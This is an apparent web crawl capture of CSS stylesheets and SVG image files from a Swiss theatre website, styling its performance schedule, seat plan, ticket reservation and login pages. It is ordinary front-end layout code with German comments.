	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-direction: normal;
	-webkit-flex-direction: row;
	-ms-flex-direction: row;
	flex-direction: row;
	
	-webkit-box-align: center;
	align-items: center;
}
.flex-row-between  {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-pack: justify;
  -webkit-box-align:start;
  flex-direction: row;
  justify-content:space-between;
}
.flex-row-end {
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-pack: end;
  flex-direction: row;
  justify-content:flex-end;
}
.flex-col-end{
	display: -webkit-box;      /* OLD - iOS 6-, Safari 3.1-6 */
	display: -moz-box;         /* OLD - Firefox 19- (buggy but mostly works) */
	display: -ms-flexbox;      /* TWEENER - IE 10 */
	display: -webkit-flex;     /* NEW - Chrome */
	display: flex;             /* NEW, Spec - Opera 12.1, Firefox 20+ */
	-webkit-box-orient: vertical;  /* Safari	*/
	-webkit-flex-orient: vertical;  /* Safari	*/
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: flex-end;
	-webkit-box-pack: flex-end;
	align-items: center;
	justify-content:flex-end;
}
.wrap {
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}
.nowrap{
	-webkit-flex-wrap: no-wrap;
	-ms-flex-wrap: no-wrap;
	flex-wrap:no-wrap;
}



--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/22sitesFormat.css
body_size: 2599
content:
@charset "utf-8";
/*div{border:1px solid red}*/
/* CSS Document */
/**********		Spezielle Formatierungen einzelner Seiten	*********************/



/*****	SEITE home.php	**********/
/*	Die Seite home.php hat eine eigene css-Datei: home.css	*/

/*****	SPIELPLAN		**********/
#cms-naviL,#spielpl-1,#Inhalt {
	background-color:white;
}
#Inhalt {clear:both;height:auto;}
#spielplHidden {width:100%;}

/*	Inhalt rechts von Navi */
#spielpl-1 {
	float:left;
	display:block;
	/*width:69.4%;*/
	width:1180px;
	max-width:1180px;
	/*margin-top:150px;*/
	margin-left:200px;
	font-size:1em;
	height:auto;
}
/* Spielplan, linke/rechte Spalte */
.sppl-container {
	clear:both;
	width:1180px;
	margin-left:0px;
	margin-right:0px;
	padding-bottom:20px;
	min-height:50px;
	height:auto;
}
.sppl_L, .sppl_R {
	float:left;
	width:560px;
	overflow:hidden;
	min-height:10px;
}
.sppl_L{
	margin-left:0;
}
.sppl_R{
	margin-left:60px;
}
.spielpl_img{
	width:100%;
	height:372px;
	min-height:10px;
	overflow:hidden;
}
[spielplImg]{ width:558px; height:372px;}  /* Zwingt das Bild auf die vorgegebene Grösse */
.spielpl_daten{
	margin-left:30px;
	margin-top:24px;
	margin-bottom:15px;
	line-height:1.3em;
	font-weight:200;
}
.sp_datum{
	clear:both;
	width:80px;
	text-align:right;
	font-weight:500;
	line-height:1.3em;
}
.spielpl_text{
	margin-top:22px;
	font-size:30px;
}
.sp_text{
	font-size:20px;
	font-weight:200;
	line-height:30px;
	margin-top:5px;
}
/*.imgPrev,.imgNext{
	position:absolute;
	margin-top:200px;
	margin-left:20px;
	color:white;
	z-index:100;
}
.imgNext{
	margin-left:655px;
}*/
.imgNav{position:absolute;margin-top:200px;width:700px;}
.imgPrev{float:left;margin-left:20px;}
.imgNext{float:right;margin-right:40px;}


/* Detail (Spielplan) */
#details_L,#details_R{
	float:left;
	min-height:10px;
}
#details_L{
	width:700px;
}
#details_R{
	width:570px;	/* Breite minus padding-left */
	padding-left:120px;
}
/* Divs in 2. Zeile */
#details_L2,#details_R2{
	float:left;
	width:1400px;
	min-height:10px;
}
#details_R2{
	/*width:580px;	/* Breite minus padding-left */
	margin-left:60px;
}

#galerie{
	margin-top:15px;
}
#galerie_img{
	width:100%;min-height:100px;/*min-height:465px;*/
}
#video{
	margin-top:40px;
}
#video img{width:100%;}
.detail_tab{
	/*font-size:30px;
	font-weight:500;
	color:#CDC598;
	line-height:36px;*/
	margin-top:80px;
}
.posButton{margin-top:55px;margin-bottom:25px;}
.detail_tab td:nth-child(1){width:60px;}
.detail_tab td:nth-child(2){width:60px;padding-right:30px;}
.detail_tab td:nth-child(3){width:150px;}

.detail_daten{margin-top:80px;}
.detail_daten div{
	font-size:30px;
	line-height:40px;
	font-weight:500;
	color:#CDC598;
}
.detail_datum{clear:both}
.detail_text{margin-top:26px;}
.detail_titelFett{
	font-size:40px;
	line-height:48px;
	font-weight:500;
	font-style:italic;
}
.detail_titelLight{
	font-size:40px;
	line-height:48px;
}
.details_fuss{
	height:100px;
	width:240px;
	margin-top:20px;
	margin-bottom:40px;
	margin-left:calc(50% - 120px);
}
.borderT_farbig{border-top:4px solid #CDC598;}

[ad]{
	float:left;
}

.detail_daten div:nth-child(1){clear:both;float:left;width:60px;}
.detail_daten div:nth-child(2){float:left;width:100px;}
.detail_daten div:nth-child(3){float:left;width:150px;}

.detail_preise{
	margin-top:45px;
}
/* End Detail	*/



/* Inhalt 1: Spielplan */
.weiter {
	height:114px;
	cursor:pointer;
}
.weiter>div>img {
	height:1em;
	margin-left:0.556em;
}
.inhalt1_box {
	height:180px;
	padding-top:80px;	
	/**/
}
/* DETAILS	*/
.detail_datum{clear:both}
.detail_text{margin-top:20px;}

/* Aktuell	*/
/*.home3-cont2{margin-left:50px;}
.home3-cont2:nth-child(2) {margin-top:13px;margin-bottom:20px;}
.home3-cont2:nth-child(3) {width:480px;}*/
.home3-link{text-align:right;margin-bottom:30px;margin-right:90px}
.home3-link img{margin-left:15px;max-width:22px;}
#home_22{padding-left:50px;padding-top:88px;}
#home_21 img,#home_22 img{width:100%;}

/* Sponsoren	*/
#home-4 {width:100%;height:220px;}
#home-4 td:first-child {min-width:20px;}
#home-4 td:last-child {min-width:20px;}
/*#home-4 {width:100%;height:220px;}
#home-4 .home4-cont1:first-child{margin-left:90px;}
#home-4 .home4-cont1:last-child{margin-right:87px;}*/
/* 	Schulen	*/
#home-5 .home5-cont1{margin-left:40px;}
#home-5 .home5-cont1:nth-child(1) {width:620px;height:195px;margin-top:88px;}
#home-5 .home5-cont1:nth-child(2) {width:460px;margin-top:13px;margin-bottom:20px;}
#home-5 .home5-cont1:nth-child(4) {margin-left:500px;margin-bottom:20px;}
#home-5 .home5-cont2{margin-left:50px;}
#home-5 .home5-cont2 img {width:100%;}
#home-5 .inhalt-695 img{max-width:695px;}

/***********	DETAILS		**************/
body[name="Details"] .inhalt-745 {width:51.7%;}
body[name="Details"] .inhalt-695 {width:48.3%;}
/* 1.Zeile */
#details-1 .inhalt-745 img {width:100%;}	/* Bild */
#details-1 .det1-cont2 {padding-left:110px;}
#details-1 .inhalt-695 .det1-cont2:nth-child(1) {height:56px;line-height:56px;text-align:center;}	/* navi Alle Inszenierungen */
#details-1 .inhalt-695 .det1-cont2:nth-child(2) {margin-top:70px;padding-right:52px;} /* Titel */
#details-1 .inhalt-695 .det1-cont2:nth-child(3) {margin-top:50px;padding-right:91px;} /* Titel klein */
#details-1 .inhalt-695 .det1-cont2:nth-child(4) {padding-right:91px;padding-bottom:20px;} /* Text */
#details-1 .inhalt-695 .det1-cont2:last-child {padding-bottom:40px;}	/* Mitwirkende	*/

/* 2.Zeile */
#details-2 .inhalt-745 .det2-cont1:nth-child(1),#details-2 .inhalt-745 .det2-cont1:nth-child(2) {padding-left:90px;}
#details-2 .inhalt-745 .det2-cont1:nth-child(1) {margin-top:40px;}	/* Titel Rezensionen */
#details-2 .inhalt-745 .det2-cont1:nth-child(2) {margin-top:27px;padding-bottom:40px}	/* Text	*/

#details-2 .inhalt-695 .det2-cont2:nth-child(1) {width:422px;margin-left:114px;margin-top:87px;}	
#details-2 .inhalt-695 .det2-cont2:nth-child(2) {width:422px;margin-left:114px;margin-top:18px;}	
#details-2 .inhalt-695 .det2-cont2:nth-child(3) {width:490px;min-height:100px;margin-left:114px;margin-top:85px;margin-bottom:75px;}	/* Bild */
#details-2 .inhalt-695 .det2-cont2:nth-child(3) img {width:100%;}
#details-2 .bullets {margin-top:12px;font-size:0.8em;text-align:center;}
#details-2 .bullets span {margin-left:3px;margin-right:3px;cursor:pointer}
/* 3.Zeile */
#details-3 {width:100%;height:auto}
#details-4 {width:100%;height:auto}
#details-4 #sppl-box {
	margin-left:90px;
	margin-top:50px;
	width:580px;
}
body[name=Details] .det3-cont {
	height:56px;
	line-height:56px;
	text-align:center;
}
/***********		INSZENIERUNGEN		**************/
#inszen-2 .inhalt-720 {float:left;margin-top:90px;max-width:720px;border:1px solid transparent}
#inszen-2 .inhalt-720:nth-child(odd) {padding-left:90px;padding-right:25px;width:605px;}
#inszen-2 .inhalt-720:nth-child(even) {padding-left:25px;width:605px;}
#inszen-2 .Titel3035{margin-top:23px;}
#inszen-2 .uTitel{margin-top:17px;}
#inszen-2 .Text{line-height:26px;}

/***********		UEBER UNS			**************/
#ueber-1 .ueber1-cont1 {margin-left:90px;}
#ueber-1 .ueber1-cont2:nth-child(2) {color:black}
#ueber-1 .ueber1-cont2:first-child {margin-top:80px;margin-bottom:42px}

/***********		AKTUELLES (Neuigkeiten)			**************/
/*#neuig{margin-bottom:40px}*/
/*#neuig .cms-450,#neuig .cms-450R {margin-bottom:80px}
#neuig .cms-450 img {width:100%}*/

/***********		Reservationen			**************/
/* Sitzplan */
#sitzplan{
	margin-top:115px;
}
[name="zeile"]{clear:both;margin-bottom:5px;font-size:14px;height:30px}
[name="platz"]{float:left;margin-right:5px;font-size:14px;text-align:center;border:1px solid black;}
/* Spalten links und rechts */
.reserviert{background-color:yellow;color:black}
.verkauft{background-color:red;color:black}
.aktiv{background-color:#000088;color:white}
.frei{background-color:white;color:black}
.freiFirefox{background:#BBB}
.user{background-color:#00ff33;color:black}
#resPublicL,#resPublicR{font-size:15px;line-height:24px;margin-right:40px;}
#resPublicL p{max-width:300px}
#legende {}
#legende li {clear:both;margin-bottom:2px}
#legende li div:first-child{float:left;width:20px;height:20px;margin-right:20px;border:1px solid black}
#resPublicR input{height:30px;width:180px;padding:0;padding-left:10px}
#resPublicR [name="anzKinder"]{width:80px;margin-right:20px}

#resPublicR .anzahl div{clear:both;float:left;width:60px;margin-top:2px}
#resPublicR .anzahl input{float:left;width:60px;height:18px;padding-top:5px;text-align:right;border:0;margin:0;background:transparent}
.box{border:1px solid #CCC;margin:10px;padding:10px;background-color:#EAEAEA}
#sitzplan .box{border:0;background-color:white}
#sitzplan .buehne{height:100px;border:1px solid black;background-image:url(../images/common/buehne.png);background-position:center;background-repeat:no-repeat}

/***********		NEWSLETTER (Neuigkeiten)			**************/
[id^="newsl_"].formular-cont1{margin-top:75px;margin-bottom:60px}	/* Textfeld oberhalb Formular */
/* Formatierung des Formulars => 2019mainFormat.css */

/***********		Schulen			**************/
#schulen-1{margin-top:80px;margin-bottom:40px;}
#schulen-2{height:auto}
#schulen-2 #sppl-box {width:774px;height:180px;margin-top:50px;margin-left:10px;}
.newsletter-schulen{height:400px}
/***********		Angebote			**************/
#angebote{margin-top:80px;margin-bottom220px}
/***********		Kontakt			**************/
/*.kontakt .cms-605 p:nth-child(2){margin-top:29px;}	/* Adresse */
/*.kontakt .cms-605 p:nth-child(3){margin-top:23px;}	/* Telefon1 */
/*.kontakt .cms-605 p:nth-child(6){margin:0;}	/* Telefon2 */
/*.kontakt .cms-605 p:nth-child(9){margin-bottom:36px;}	/* Email */
.kontakt .cms-605 iframe {width:100%;height:420px;border:1px solid #CCC}	/* Karte */
/***********		Login			**************/
#login-1 .cms-605{margin-top:40px;margin-bottom:200px;}
#login-1 .button1{float:right;width:200px}
.mldg *{color:#D0021B;border-color:#D0021B}
.mldg-text {display:none; margin-top:4px;margin-bottom:20px}
.mldg .mldg-text {display:inherit;}
/*#login-1 .mldg-benutzer input {border-color:#D0021B}*/
/*#login-1 .check-benutzer:nth-child(1){}	  
#login-1 .check-benutzer:nth-child(2){}	
#login-1 .check-benutzer:nth-child(3){}	
#login-1 .check-pass{color:#D0021B}
#login-1 .check-Mldg{display:inherit;margin-top:-20px;margin-bottom:23px;}*/
/***********		Info			**************/
body[name="Info"] .inhalt-520,body[name="Info"] .inhalt-820 {margin-top:80px;margin-bottom:70px;}
body[name="Info"] .inhalt-520 ul {margin-left:90px;}


--- FILE ---
content_type: text/css
request_url: https://kellerbuehne.ch/css/tickets.css
body_size: 1724
content:
@charset "utf-8";
/* sitzplan_inc.php	*/
#sitzplCont{
	height:auto;
	width:470px;
	min-width:450px;
}
.divPl{
	float:left;
	height:20px;
	margin:3px;
	font-size:16px;
	text-align:center;
	padding-top:5px;
	-moz-border-radius:none;
	-webkit-border-radius:none;
	border-radius: none;
	border:1px solid #999;
}
/*.mL_1{margin-left:38px;}
.mL_2{margin-left:76px;}
.mL_c{margin-left:36px;}*/
.bg_1{background-color:white;}
/*	weitere bg_x in css/dynamisch.php	*/


/*	Seite tickets_inc.php	*/
/* CSS Document */
		#spalte_1,#spalte_2,#spalte_3{
			float:left;
			width:50px;
			height:50px;
			margin-top:40px;
		}
		#spalte_1{
			height:auto;
			width:580px;
		}
		#spalte_2{
			width:260px;
			height:500px;
		}
		#spalte_3{
			height:auto;
			width:500px;
			margin-left:60px;
		}
		#sp2_oben{
			width:100%;
		}
		.sp1_titel{
			margin-right:20px;
		}
		.sitzpl_bogen{
			width:440px;
			height:220px;
			background-image:url(../img/common/sitzplan_bogen.svg);
			background-repeat:no-repeat;
			background-size:100%;
			font-size:30px;
			font-weight:500;
		}
		#sp2_unten input,[move="buttons"] input{
			height:56px;
			font-size:30px;
			font-weight:500;
			padding-left:15px;
			padding-right:15px;
			background-color:#CDC598;
			border-color:#CDC598;
		}
		[move="buttons"] input{width:calc(50% - 10px);}
		.ti_button{
			height:56px;
			padding-left:15px;
			padding-right:15px;
			background-color:#CDC598;
			border:none;
			cursor:pointer;
		}
		.ti_button:hover{background-color:#A39D7C;}
		.item7 .ti_button{padding:0 20px 0 20px;}
		.item8 .ti_button{padding:0 20px 0 20px;}
		
		#sp2_unten div{
			font-size:30px;
			font-weight:500;
			margin-bottom:0px;
			line-height:30px;
		}
		.kontoTitel{
			background-color:#CDC598;
			padding-left:24px;
			background-image:url(../img/common/pfeil_akk_runter.svg);
			background-position:calc(100% - 20px);
			background-repeat:no-repeat;
			height:70px;
			padding-top:10px;
		}
		.kontoTitel, .resTitel{
			width:calc(100% - 10px);
			height:60px;
			line-height:57px;
		}
		.resTitel{
			height:72px;
			line-height:70px;
			border-bottom:2px solid #707070;
		}
		.resTab{
			display:none;
			width:calc(100% - 5px);
			height:auto;
			background-color:#F4F2E7;
			padding-left:10px;
        	margin:0;
       	 	padding-right:10px;
        	background-image:
		}
		.resIns{
			min-height:100px;
			width:100%;
			min-width:300px;
			border-bottom:2px solid #707070;
		}
		.resIns>div{
			float:left;
			font-size:20px;
		}
		.resSp1{
			width:65px;
			font-weight:500;
			padding-top:33px;
		}
		.resSp2{
			width:320px;
			padding-top:10px;
			padding-right:10px;
			line-height:24px !important;
		}
		.resSp2 span:nth-child(1){font-weight:500;font-style:italic;}
		.resSp2 span:nth-child(3){font-weight:200;}
		.resSp2 span:nth-child(5){font-weight:500;}
		.resSp3{
			width:150px;
			height:76px;
		}
		.resSp3 img{margin-top:-2px;}
		.l{font-weight:200;}
		.n{font-weight:400;}
		.b{font-weight:500;}
		.eb{font-weight:700;}
		.i{font-style:italic;}
		.fColor{color:#CDC598;}
		
		.resSp4{
			width:180px;
			padding-top:25px;
			padding-right:10px;
			text-align:right;
			margin-top:10px;
		}
		

/******* Grid-Styles	******/
/*	Seiten-Container	*/
#ti-Container{
	display:grid;
	max-width:1400px;
  	grid-template-columns: 230px 280px 260px 150px 460px;
  	grid-auto-rows: minmax(10px, auto);
	font-weight:200;
}
#ti-Container>div{
	/*border:1px solid red;*/
}
.item1 {
  grid-column: 1 / 4;
  grid-row: 1;
}
.item2 {
  grid-column: 1 / 3;
  grid-row: 2;
  padding-right:20px;
  margin-top:60px;
}
.item3 {
  grid-column: 3 / 4;
  grid-row: 2;
  margin-top:88px;
}
.item4 {
  grid-column: 1 / 3;
  grid-row: 3;
  margin-top:50px
}
.item5 {
  grid-column: 1 / 2;
  grid-row: 4;
  margin-top:20px;
}
.item6 {
  grid-column: 2 / 4;
  grid-row: 4;
  margin-top:20px;
}
.item7 {
  grid-column: 1 / 2;
  grid-row: 5;
  margin-top:60px;
}
.item8 {
  grid-column: 2 / 4;
  grid-row: 5;
  margin-top:60px;
  margin-right:100px;
}
.item9 {
  grid-column: 4;
  grid-row: 1 / 8;
}
.item10 {
  grid-column: 5;
  grid-row: 1 / 8;
}
/*	Container Legende	*/
.ti_legende{
	display:grid;
	margin-top:32px;
	grid-template-columns: 29px 400px;
	grid-template-rows: 3;
	grid-Column-gap: 10px;
	
}
.ti_legende>div{
	height:25px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	}
/*.ti_legende>div:nth-child(1){background-color:#60B7C3;}	/*  eigene Plätze	*/
/*.ti_legende>div:nth-child(3){background-color:#FF7171;}	/*	rot, Plätze vergeben */
/*.ti_legende>div:nth-child(5){background-color:#E0DCC6;} /*	nicht verfügbar	*/


@media (max-width: 1200px) {
/*.grid_sitzpl{
	display:grid;
	width:550px !important;
	grid-template-columns: repeat(12,1fr);
	grid-gap: 6px;
	align-items: center;
	margin-top:6px;
}*/
/*.grid_sitzpl>div{width:30px;}
#sitzplCont{margin-left:25px;}*/

#ti-Container{
	display:grid;
	max-width:1200px;
  	grid-template-columns: 260px 450px 100px 550px;
  	grid-auto-rows: minmax(10px, auto);
	font-weight:200;
}
#ti-Container>div{
	/*border:1px solid red;*/
}
.item1 {				/* Offene Reservationen ...	*/
  grid-column: 1 / 3;
  grid-row: 1;
 
}
.item2 {				/* Titel, Datums	*/
  grid-column: 1 / 3;
  grid-row: 2;
  padding-right:64px;
  margin-top:60px;
}
.item3 {				/* Bild */
  display:none;
  grid-column: 3 / 4;
  grid-row: 2;
  margin-top:88px;
 
}
.item4 {				/* Gewählte Plätze */
  grid-column: 1 / 3;
  grid-row: 3;
  margin-top:50px
  
}
.item5 {				/* Plätze */
  grid-column: 1;
  grid-row: 4;
  margin-top:20px;
}
.item6 {				/* Preis */
  grid-column: 2;
  grid-row: 4;
  margin-top:20px;
}
.item7 {				/* Kaufen */
  grid-column: 1;
  grid-row: 5;
  margin-top:60px;
}
.item8 {				/* Reservieren */
  grid-column: 2;
  grid-row: 5;
  margin-top:60px;
  margin-right:0px;
}
.item9 {				/* Leere Spalte */
  grid-column: 3;
  grid-row: 1 / 8;
  
}
.item10 {				/* Sitzplan */
  grid-column: 4;
  grid-row: 1 / 8;
 }
 
.titel30B{font-size:34px;font-weight:500;line-height:38px;}
.titel30BI{font-size:34px;font-weight:500;font-style:italic;line-height:34px;}
.titel30L{font-size:34px;font-weight:200;font-style:normal;line-height:34px;}
.titel24Bgray{font-size:28px;font-weight:500;color:#B9B5B5;}
.text20L{font-size:24px;font-weight:300;line-height:28px}
.text24L{font-size:28px;font-weight:300;line-height:34px}
.text30L{font-size:34px;font-weight:300;line-height:38px;}
}

@media (max-width: 800px) {
/*#inhaltContainer div{border: 1px solid red}	*/
/*#footContainer{
	width:800px;
}*/
.grid_sitzpl{width:100% !important;}
.grid_sitzpl_c{width:100% !important;}

.resTab{margin-left:0px !important;}
/* Sitzplan */
#sitzplCont{width:100%;margin-left:0px;}
#sitzplCont{
}
/*.grid_sitzpl{
	display:grid;
	width:100% !important;
	grid-template-columns: repeat(12,1fr);
	grid-gap: 0px;
	align-items: center;
	margin:0;
	padding:0;
	margin-top:6px;
	
}
*/
.grid_sitzpl{
	/*border:1px solid red;*/
}
.divPl{border:1px solid black;}


/* Tickets.php */
#ti-Container{
	display:grid;
	width:100% !important;
	max-width:800px;
  	grid-template-columns: 100%;
  	grid-auto-rows: minmax(10px, auto);
	font-weight:300;
}
#ti-Container>div{
	/*border:1px solid blue;*/
}
.item1 {				/* Offene Reservationen ...	*/
  grid-column: 1;
  grid-row: 1;
}
.item2 {				/* Titel, Datums	*/
  grid-column: 1;
  grid-row: 2;
  margin-top:60px;
  padding-right:0;
}
.item3 {				/* Bild */
  display:none;
  /*grid-column: 3 / 4;
  grid-row: 2;
  margin-top:88px;*/
 
}
.item4 {				/* Gewählte Plätze */
  grid-column: 1;
  grid-row: 4;
  margin-top:50px
  
}
.item5 {				/* Plätze */
  grid-column: 1;
  grid-row: 5;
  margin-top:20px;
}
.item6 {				/* Preis */
  display:none;
  /*grid-column: 1;
  grid-row: 4;
  margin-top:20px;*/
}
.item7 {				/* Kaufen */
  grid-column: 1;
  grid-row: 6;
  margin-top:20px;
}
.item8 {				/* Reservieren */
  grid-column: 1;
  grid-row: 7;
  margin-top:10px;
  margin-right:0px;
}
.item8 input, .item7 input{
  width:100%;
  max-width:340px;
}
.item9 {				/* Leere Spalte */
  grid-column: 3;
  grid-row: 1 / 8;
  
}
.item10 {				/* Sitzplan */
  grid-column: 1;
  grid-row: 3;
  margin-top:60px;
  /*display:grid;*/
 }
#sitzplCont, .sitzpl_bogen{
	max-width:500px;
}

/*	Container Daten (Mobile)	*/
.ti_daten{
	display:grid;
	width:100%;
	margin-top:0px;
	grid-template-columns: 54px minmax(70px,95px) 140px;
	grid-row-gap: 2px;
	grid-column-gap: 10px;
}

.titel30B{font-size:34px;font-weight:500;line-height:38px;}
.titel30BI{font-size:34px;font-weight:500;font-style:italic;line-height:34px;}
.titel30L{font-size:34px;font-weight:200;font-style:normal;line-height:34px;}
.titel24Bgray{font-size:28px;font-weight:500;color:#B9B5B5;}
.text20L{font-size:24px;font-weight:300;line-height:28px}
.text24L{font-size:28px;font-weight:300;line-height:34px}
.text30L{font-size:34px;font-weight:300;line-height:38px;}
}




--- FILE ---
content_type: image/svg+xml
request_url: https://kellerbuehne.ch/img/common/loginPict.svg
body_size: 45372
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 900 920"><image width="900" height="920" xlink:href="[data-uri]"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kellerbuehne.ch/img/common/logo.svg
body_size: 1194
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="279.756" height="90.956" viewBox="0 0 279.756 90.956">
  <defs>
    <clipPath id="clip-path">
      <path id="Pfad_5" data-name="Pfad 5" d="M0-101.868H144.328v-72.038H0Z" transform="translate(0 173.906)"/>
    </clipPath>
    <clipPath id="clip-path-2">
      <path id="Pfad_12" data-name="Pfad 12" d="M0-77.047H276.313v-39.406H0Z" transform="translate(0 116.453)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Gruppe_166" data-name="Gruppe 166" transform="translate(-275.244 -3233.544)">
    <g id="Gruppe_27" data-name="Gruppe 27" transform="translate(275.244 3233.544)">
      <g id="Gruppe_28" data-name="Gruppe 28" clip-path="url(#clip-path)">
        <g id="Gruppe_27-2" data-name="Gruppe 27">
          <path id="Pfad_4" data-name="Pfad 4" d="M-204.092-101.868a72.165,72.165,0,0,0-72.164-72.038,72.165,72.165,0,0,0-72.164,72.038Z" transform="translate(348.42 173.906)"/>
        </g>
      </g>
    </g>
    <g id="Gruppe_95" data-name="Gruppe 95" transform="translate(278.687 3285.094)">
      <g id="Gruppe_96" data-name="Gruppe 96" transform="translate(0 0)" clip-path="url(#clip-path-2)">
        <g id="Gruppe_95-2" data-name="Gruppe 95" transform="translate(0 0)">
          <path id="Pfad_11" data-name="Pfad 11" d="M-34.083-75.174a.824.824,0,0,0,.606.3h7.353a.2.2,0,0,0,.173-.3l-12.2-17.765,9.819-12.105a.173.173,0,0,0-.13-.3h-7.008a.824.824,0,0,0-.605.3l-8.867,12.41.13-12.322a.389.389,0,0,0-.389-.392h-5.883a.389.389,0,0,0-.389.392l.173,14.848-.216,14.848a.389.389,0,0,0,.389.392H-45.2a.389.389,0,0,0,.389-.392l-.086-9.362,2.509-3.135,4.845,7.359Zm30.5.3a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H-18.035l-.173-8.708h13.02A.389.389,0,0,0-4.8-88.89v-4.137a.389.389,0,0,0-.389-.392h-13.02l.173-7.01h14.1a.389.389,0,0,0,.389-.392v-4.136a.389.389,0,0,0-.389-.392H-24.35a.389.389,0,0,0-.389.392l.216,14.848-.216,14.848a.389.389,0,0,0,.389.392Zm21.411,0a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H5.539L5.366-90.5l.173-14.456a.389.389,0,0,0-.389-.392H-.777a.389.389,0,0,0-.389.392L-.95-90.109l-.217,14.848a.389.389,0,0,0,.389.392Zm20.935,0a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H26.474L26.3-90.5l.173-14.456a.389.389,0,0,0-.389-.392H20.159a.389.389,0,0,0-.389.392l.216,14.848-.216,14.848a.389.389,0,0,0,.389.392Zm23.1,0a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H47.409L47.236-88.5h13.02a.389.389,0,0,0,.389-.392v-4.137a.389.389,0,0,0-.389-.392H47.236l.173-7.01h14.1a.389.389,0,0,0,.389-.392v-4.136a.389.389,0,0,0-.389-.392H41.094a.389.389,0,0,0-.389.392l.216,14.848L40.7-75.261a.389.389,0,0,0,.389.392Zm20.676-20.77c0,3.309-2.379,4.615-5.148,4.615H70.81l.13-9.492h6.272c3.374,0,5.32,1.567,5.32,4.877m-.519,20.421a.745.745,0,0,0,.606.349H89.5c.173,0,.26-.174.173-.349L82.143-86.887c4.282-1.307,6.748-4.4,6.748-8.883,0-6.357-4.369-9.579-11.939-9.579H64.668a.389.389,0,0,0-.389.392l.173,14.848-.173,14.848a.389.389,0,0,0,.389.392h5.926a.389.389,0,0,0,.389-.392l-.13-10.929h4.326l2.985,4.528ZM116.185-84.1c0-3.353-1.99-6.009-6.012-6.967,3.244-.958,5.19-3.048,5.19-6.749,0-5.269-4.585-7.533-10.77-7.533H91.572a.389.389,0,0,0-.389.392L91.4-90.109l-.216,14.848a.389.389,0,0,0,.389.392h13.236c5.8,0,11.376-2.613,11.376-9.231m-18.3-16.633h6.791c2.249,0,4.109,1.176,4.109,3.876,0,2.482-1.557,3.788-4.109,3.788H97.715Zm-.173,12.279h6.964c2.638,0,4.844,1.132,4.844,4.354,0,3.571-2.119,4.616-4.844,4.616H97.888Zm30.278-19.289a.389.389,0,0,0,.389-.392v-5.094a.389.389,0,0,0-.389-.392h-4.5a.389.389,0,0,0-.389.392v5.094a.389.389,0,0,0,.389.392Zm9.084,0a.389.389,0,0,0,.389-.392v-5.094a.389.389,0,0,0-.389-.392h-4.5a.389.389,0,0,0-.389.392v5.094a.389.389,0,0,0,.389.392Zm5.407,21.554v-8.273l.13-10.494a.389.389,0,0,0-.389-.392h-5.45a.389.389,0,0,0-.389.392l.13,10.45v8.273c0,4.354-1.86,6.749-6.1,6.749-3.936,0-5.667-2.395-5.667-6.749v-8.4l.13-10.319a.389.389,0,0,0-.389-.392h-6.1a.389.389,0,0,0-.389.392l.173,10.494-.043,8.273c0,7.75,4.239,11.974,12.285,11.974s12.068-4.224,12.068-11.974m28.678,11.321a.389.389,0,0,0,.389-.392l-.216-14.848.216-14.848a.389.389,0,0,0-.389-.392h-5.969a.389.389,0,0,0-.389.392l.13,11.364h-13.15l.13-11.364a.389.389,0,0,0-.389-.392h-5.969a.389.389,0,0,0-.389.392l.216,14.848-.216,14.848a.389.389,0,0,0,.389.392h5.969a.389.389,0,0,0,.389-.392l-.173-13.411h13.236L164.8-75.261a.389.389,0,0,0,.389.392Zm9.083-20.552L180.2-96.6l11.9,21.379a.623.623,0,0,0,.562.349h7.483a.389.389,0,0,0,.389-.392l-.173-14.848.173-14.848a.389.389,0,0,0-.389-.392h-5.407a.389.389,0,0,0-.389.392v14.543l.259,6.836L182.451-105a.623.623,0,0,0-.562-.348h-7.224a.389.389,0,0,0-.389.392l.173,14.848-.173,14.848a.389.389,0,0,0,.389.392h5.407a.389.389,0,0,0,.389-.392V-88.324Zm44.164,20.552a.389.389,0,0,0,.389-.392V-79.4a.389.389,0,0,0-.389-.392H209.961l-.173-8.708h13.02a.389.389,0,0,0,.389-.392v-4.137a.389.389,0,0,0-.389-.392h-13.02l.173-7.01h14.1a.389.389,0,0,0,.389-.392v-4.136a.389.389,0,0,0-.389-.392H203.646a.389.389,0,0,0-.389.392l.217,14.848-.217,14.848a.389.389,0,0,0,.389.392Z" transform="translate(51.515 113.622)" fill="#ddd"/>
        </g>
      </g>
    </g>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://kellerbuehne.ch/js/screen.js
body_size: 1885
content:
